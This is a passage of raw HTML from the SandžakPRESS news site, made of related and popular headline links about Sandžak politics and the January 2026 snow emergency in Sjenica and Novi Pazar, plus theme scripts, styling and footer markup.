                <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/ministar-zukorlic-i-konzul-atovic-o-jacanju-saradnje-i-podrsci-sandzaku-isptavak/"  rel="bookmark" title="Ministar Zukorlić i konzul Atović o jačanju saradnje i podršci Sandžaku">Ministar Zukorlić i konzul Atović o jačanju saradnje i podršci Sandžaku</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sandzakpress.net/nova-politika-prema-sandzaku/"  rel="bookmark" class="td-image-wrap " title="Nova politika prema Sandžaku" ><img class="entry-thumb" src="[data-uri]" alt="" title="Nova politika prema Sandžaku" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/lsiica-218x150.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/lsiica-436x300.jpg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/nova-politika-prema-sandzaku/"  rel="bookmark" title="Nova politika prema Sandžaku">Nova politika prema Sandžaku</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sandzakpress.net/situacija-u-sjenici-stabilna-nakon-padavina-vanredno-stanje-ostaje-na-snazi/"  rel="bookmark" class="td-image-wrap " title="Situacija u Sjenici stabilna nakon padavina, vanredno stanje ostaje na snazi" ><img class="entry-thumb" src="[data-uri]" alt="" title="Situacija u Sjenici stabilna nakon padavina, vanredno stanje ostaje na snazi" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/614045185_866020092736687_358582255767891689_n-218x150.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/614045185_866020092736687_358582255767891689_n-436x300.jpg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/situacija-u-sjenici-stabilna-nakon-padavina-vanredno-stanje-ostaje-na-snazi/"  rel="bookmark" title="Situacija u Sjenici stabilna nakon padavina, vanredno stanje ostaje na snazi">Situacija u Sjenici stabilna nakon padavina, vanredno stanje ostaje na snazi</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
            </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget tdi_5 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"custom_title":"Popularno","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"5","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-293756","category_id":"","taxonomies":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"random_7_day","linked_posts":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_5","block_type":"td_block_7","separator":"","in_all_terms":"","popular_by_date":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "1";
block_tdi_5.block_type = "td_block_7";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "21";
block_tdi_5.header_color = "#";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "5";
tdBlocksArray.push(block_tdi_5);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Popularno</span></h4></div><div id=tdi_5 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sandzakpress.net/zukorlic-i-pesmen-razgovarali-o-ekonomskom-i-kulturnom-razvoju-sandzaka/"  rel="bookmark" class="td-image-wrap " title="Zukorlić i Pešmen razgovarali o ekonomskom i kulturnom razvoju Sandžaka" ><img class="entry-thumb" src="[data-uri]" alt="" title="Zukorlić i Pešmen razgovarali o ekonomskom i kulturnom razvoju Sandžaka" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/IMG_3538-1200x675-1-100x70.jpeg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/IMG_3538-1200x675-1-200x140.jpeg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/zukorlic-i-pesmen-razgovarali-o-ekonomskom-i-kulturnom-razvoju-sandzaka/"  rel="bookmark" title="Zukorlić i Pešmen razgovarali o ekonomskom i kulturnom razvoju Sandžaka">Zukorlić i Pešmen razgovarali o ekonomskom i kulturnom razvoju Sandžaka</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T15:40:05+01:00" >12. Januara 2026.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sandzakpress.net/situacija-u-sjenici-stabilna-nakon-padavina-vanredno-stanje-ostaje-na-snazi/"  rel="bookmark" class="td-image-wrap " title="Situacija u Sjenici stabilna nakon padavina, vanredno stanje ostaje na snazi" ><img class="entry-thumb" src="[data-uri]" alt="" title="Situacija u Sjenici stabilna nakon padavina, vanredno stanje ostaje na snazi" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/614045185_866020092736687_358582255767891689_n-100x70.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/614045185_866020092736687_358582255767891689_n-200x140.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/situacija-u-sjenici-stabilna-nakon-padavina-vanredno-stanje-ostaje-na-snazi/"  rel="bookmark" title="Situacija u Sjenici stabilna nakon padavina, vanredno stanje ostaje na snazi">Situacija u Sjenici stabilna nakon padavina, vanredno stanje ostaje na snazi</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T14:55:45+01:00" >13. Januara 2026.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sandzakpress.net/nova-politika-prema-sandzaku/"  rel="bookmark" class="td-image-wrap " title="Nova politika prema Sandžaku" ><img class="entry-thumb" src="[data-uri]" alt="" title="Nova politika prema Sandžaku" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/lsiica-100x70.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/lsiica-200x140.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/nova-politika-prema-sandzaku/"  rel="bookmark" title="Nova politika prema Sandžaku">Nova politika prema Sandžaku</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T15:10:27+01:00" >13. Januara 2026.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sandzakpress.net/vanredna-situacija-u-sjenici-sta-masina-ocisti-to-vjetar-ponovo-nanese/"  rel="bookmark" class="td-image-wrap " title="Vanredna situacija u Sjenici: Šta mašina očisti, to vjetar ponovo nanese" ><img class="entry-thumb" src="[data-uri]" alt="" title="Vanredna situacija u Sjenici: Šta mašina očisti, to vjetar ponovo nanese" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/30b11502-c40a-4293-86bf-c2b691a9351e-1536x1152.jpeg-1-100x70.webp" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/30b11502-c40a-4293-86bf-c2b691a9351e-1536x1152.jpeg-1-200x140.webp" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/vanredna-situacija-u-sjenici-sta-masina-ocisti-to-vjetar-ponovo-nanese/"  rel="bookmark" title="Vanredna situacija u Sjenici: Šta mašina očisti, to vjetar ponovo nanese">Vanredna situacija u Sjenici: Šta mašina očisti, to vjetar ponovo nanese</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-09T22:33:15+01:00" >9. Januara 2026.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sandzakpress.net/gradske-sluzbe-tvrde-da-je-ocisceno-gradjani-kazu-novi-pazar-pod-ledom/"  rel="bookmark" class="td-image-wrap " title="Gradske službe tvrde da je očišćeno, građani kažu: Novi Pazar pod ledom" ><img class="entry-thumb" src="[data-uri]" alt="" title="Gradske službe tvrde da je očišćeno, građani kažu: Novi Pazar pod ledom" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/614701203_1356281493209635_4131858821666636963_n-100x70.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/614701203_1356281493209635_4131858821666636963_n-200x140.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/gradske-sluzbe-tvrde-da-je-ocisceno-gradjani-kazu-novi-pazar-pod-ledom/"  rel="bookmark" title="Gradske službe tvrde da je očišćeno, građani kažu: Novi Pazar pod ledom">Gradske službe tvrde da je očišćeno, građani kažu: Novi Pazar pod...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-11T12:01:13+01:00" >11. Januara 2026.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
        <div data-rocket-location-hash="e92dfd8120c1fb7f528f7ffa2b5aa83d" class="td-footer-page td-footer-container td-container-wrap ">
			<!-- footer content --><style type="text/css">.fb-comments,.fb-comments span,.fb-comments span iframe[style]{min-width:100%!important;width:100%!important}</style><div id="fb-root"></div><div data-rocket-location-hash="d639ca0741b7d1f61761e76af88f4fd1" id="tdi_6" class="tdc-zone"><div class="tdc_zone tdi_7  wpb_row td-pb-row"  >
<style scoped>.tdi_7{min-height:0}</style><div id="tdi_8" class="tdc-row stretch_row"><div class="vc_row tdi_9  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_9,.tdi_9 .tdc-columns{min-height:0}.tdi_9,.tdi_9 .tdc-columns{display:block}.tdi_9 .tdc-columns{width:100%}.tdi_9:before,.tdi_9:after{display:table}.tdi_9{padding-top:54px!important;padding-bottom:20px!important;position:relative}.tdi_9 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_9{padding-top:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_9{padding-top:44px!important}}</style>
<div class="tdi_8_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_8_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;opacity:0.1!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_8_rand_style{background-color:#efefef!important}</style></div><div class="vc_column tdi_11  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_11{vertical-align:baseline}.tdi_11>.wpb_wrapper,.tdi_11>.wpb_wrapper>.tdc-elements{display:block}.tdi_11>.wpb_wrapper>.tdc-elements{width:100%}.tdi_11>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_11>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_13  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_13{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_13,.tdi_13 .tdc-inner-columns{display:block}.tdi_13 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_15  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_15{vertical-align:baseline}.tdi_15 .vc_column-inner>.wpb_wrapper,.tdi_15 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_15 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_16 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_16" >
<style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_16 .tdb-logo-a,.tdi_16 h1{flex-direction:column;align-items:center}.tdi_16 .tdb-logo-svg-wrap{display:block}.tdi_16 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_16 .tdb-logo-img-wrap{display:block}.tdi_16 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_16 .tdb-logo-text-title{display:block}.tdi_16 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_16 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sandzakpress.net/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-img-wrap"><img decoding="async" class="tdb-logo-img td-retina-data" data-retina="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" src="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" alt="Logo"  title=""  /></span></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_18  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_18{vertical-align:baseline}.tdi_18 .vc_column-inner>.wpb_wrapper,.tdi_18 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_18 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_19 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_19" >
<style>@media (max-width:767px){.tdi_19{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_20 .tdm-title{color:#0a0a0a}.tdi_20 .tdm-title{font-size:18px!important;line-height:1!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_20 "><h3 class="tdm-title tdm-title-md">ŽELIŠ DA PODIJELIŠ VIJEST?</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_21 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_21" >
<style>@media (max-width:767px){.tdi_21{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_21{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_21 .tdm-descr{color:#0a0a0a;font-size:14px!important;line-height:1.6!important}@media (min-width:768px) and (max-width:1018px){.tdi_21 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">Ukoliko imate vijest ili bilo kakvu sugestiju pišite nam na E-mail: <a href="/cdn-cgi/l/email-protection#e291838c869883899290879191a2858f838b8ecc818d8f"><span class="__cf_email__" data-cfemail="2152404f455b404a515344525261464c40484d0f424e4c">[email&#160;protected]</span></a></p></div></div></div></div><div class="vc_column_inner tdi_23  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_23{vertical-align:baseline}.tdi_23 .vc_column-inner>.wpb_wrapper,.tdi_23 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_23 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_24 tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_24" >
<style>@media (max-width:767px){.tdi_24{justify-content:center!important;text-align:center!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_25 .tdm-title{color:#0a0a0a}.tdi_25 .tdm-title{font-size:18px!important;line-height:1!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_25 "><h3 class="tdm-title tdm-title-md">Pratite nas  na:</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_26 tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_26" >
<style>@media (max-width:767px){.tdi_26{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tds-social3 .tdm-social-item{background-color:var(--td_theme_color,#4db2ec)}.tds-social3 .tdm-social-item:hover{background-color:#000}.tds-social3 .tdm-social-item i{color:#fff}.tdi_27 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_27 .tdm-social-item i.td-icon-linkedin,.tdi_27 .tdm-social-item i.td-icon-pinterest,.tdi_27 .tdm-social-item i.td-icon-blogger,.tdi_27 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_27 .tdm-social-item{width:39.2px;height:39.2px;line-height:39.2px;margin:5px 10px 5px 0}.tdi_27 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_27 .tdm-social-text{margin-left:2px;margin-right:18px;display:none}@media (min-width:768px) and (max-width:1018px){.tdi_27 .tdm-social-item{width:35px;height:35px;line-height:35px}}</style><div class="tdm-social-wrapper tds-social3 tdi_27"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/SandzakPRESS"  rel="nofollow"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/SandzakPRESS"  rel="nofollow"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://sandzakpress.net/"  rel="nofollow"  title="WordPress" class="tdm-social-item"><i class="td-icon-font td-icon-wordpress"></i><span style="display: none">WordPress</span></a></div></div></div></div></div></div></div><div class="vc_row_inner tdi_29  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_29{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_29,.tdi_29 .tdc-inner-columns{display:block}.tdi_29 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_31  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_31{vertical-align:baseline}.tdi_31 .vc_column-inner>.wpb_wrapper,.tdi_31 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_31 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:768px) and (max-width:1018px){.tdi_31{margin-bottom:0px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div><div class="vc_row_inner tdi_33  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_33{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_33,.tdi_33 .tdc-inner-columns{display:block}.tdi_33 .tdc-inner-columns{width:100%}@media (min-width:767px){.tdi_33.tdc-row-content-vert-center,.tdi_33.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_33.tdc-row-content-vert-bottom,.tdi_33.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_33.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_33.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_33{padding-bottom:30px!important}.tdi_33 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_33{padding-bottom:20px!important}}</style><div class="vc_column_inner tdi_35  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_35{vertical-align:baseline}.tdi_35 .vc_column-inner>.wpb_wrapper,.tdi_35 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_35 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_35{width:25%!important}@media (max-width:767px){.tdi_35{margin-bottom:50px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_37  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_37{vertical-align:baseline}.tdi_37 .vc_column-inner>.wpb_wrapper,.tdi_37 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_37 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_37{width:41.66666667%!important}@media (max-width:767px){.tdi_37{margin-bottom:50px!important;width:100%!important;justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_39  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_39{vertical-align:baseline}.tdi_39 .vc_column-inner>.wpb_wrapper,.tdi_39 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_39 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){.tdi_39{justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div><div id="tdi_40" class="tdc-row stretch_row"><div class="vc_row tdi_41  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_41,.tdi_41 .tdc-columns{min-height:0}.tdi_41,.tdi_41 .tdc-columns{display:block}.tdi_41 .tdc-columns{width:100%}.tdi_41:before,.tdi_41:after{display:table}.tdi_41{position:relative}.tdi_41 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_41{padding-top:6px!important;padding-bottom:6px!important}}</style>
<div class="tdi_40_rand_style td-element-style" ><style>.tdi_40_rand_style{background-color:#0d0d0d!important}</style></div><div class="vc_column tdi_43  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_43{vertical-align:baseline}.tdi_43>.wpb_wrapper,.tdi_43>.wpb_wrapper>.tdc-elements{display:block}.tdi_43>.wpb_wrapper>.tdc-elements{width:100%}.tdi_43>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_43>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_44 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_44" >
<style>.tdi_44{margin-top:2px!important;margin-bottom:0px!important;padding-top:8px!important;padding-bottom:8px!important}@media (max-width:767px){.tdi_44{margin-top:0px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_44{text-align:left!important}.tdi_44 .tdm-descr{color:#cccccc;font-size:12px!important;line-height:21px!important}</style><p class="tdm-descr">&copy; SandžakPRESS - Dozvoljeno kopiranje uz navođenje linka.</p></div></div></div><div class="vc_column tdi_46  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_46{vertical-align:baseline}.tdi_46>.wpb_wrapper,.tdi_46>.wpb_wrapper>.tdc-elements{display:block}.tdi_46>.wpb_wrapper>.tdc-elements{width:100%}.tdi_46>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_46>.wpb_wrapper{width:auto;height:auto}.tdi_46{justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_46{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_47 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_47"  style=" z-index: 999;">
